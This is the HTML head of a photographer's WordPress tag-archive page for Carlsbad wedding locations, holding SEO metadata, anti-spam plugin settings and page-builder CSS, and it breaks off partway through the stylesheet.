

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/tag/carlsbad-wedding-locations/
body_size: 42155
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"651bd9f010","_rest_nonce":"b6029e3102","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"651bd9f010","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/b7eaec386bf169e0c90ba6b628100311.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"471a62e31895f48ac0c6985c1e0a6b32","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>carlsbad wedding locations Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/tag/carlsbad-wedding-locations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="carlsbad wedding locations Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/tag/carlsbad-wedding-locations/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carolinetran.net/tag/carlsbad-wedding-locations/","url":"https://carolinetran.net/tag/carlsbad-wedding-locations/","name":"carlsbad wedding locations Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/tag/carlsbad-wedding-locations/#primaryimage"},"image":{"@id":"https://carolinetran.net/tag/carlsbad-wedding-locations/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1.jpg","breadcrumb":{"@id":"https://carolinetran.net/tag/carlsbad-wedding-locations/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/tag/carlsbad-wedding-locations/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1.jpg","width":805,"height":529},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/tag/carlsbad-wedding-locations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"carlsbad wedding locations"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; carlsbad wedding locations Tag Feed" href="https://carolinetran.net/tag/carlsbad-wedding-locations/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity 